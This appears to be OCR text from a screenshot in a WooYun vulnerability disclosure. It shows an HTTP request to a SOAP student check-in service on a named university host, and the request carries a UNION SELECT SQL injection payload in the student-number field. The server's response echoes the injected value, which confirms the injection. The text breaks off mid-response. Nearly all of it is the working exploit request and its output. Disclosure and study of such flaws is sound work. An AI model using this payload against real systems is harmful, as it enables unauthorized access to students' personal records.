 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex XML
POST /service.asmx HTTP/1.1
Host: xk.suda.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 957
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,'test',Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nu
ll,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null from yhb where 'a'='a</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2052
Set-Cookie: AD_jsdx_cookie=20111162; path=/
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoResp
onse xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult
href="#id1" /></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">test</xh><xm xsi:type="xsd:string" /><xb xsi:type="xsd:string"
/><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc xsi:type="xsd:string"
/><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq xsi:type="xsd:string"
/><zzmm xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg xsi:type="xsd:string"
/><lydq xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz xsi:type="xsd:string"
/><byzx xsi:type="xsd:string" /><lxdh xsi:type="xsd:string" /><zkzh
xsi:type="xsd:string" /><sfzh xsi:type="xsd:string" /><bdh xsi:type="xsd:string" /><bz
www.wooyun.org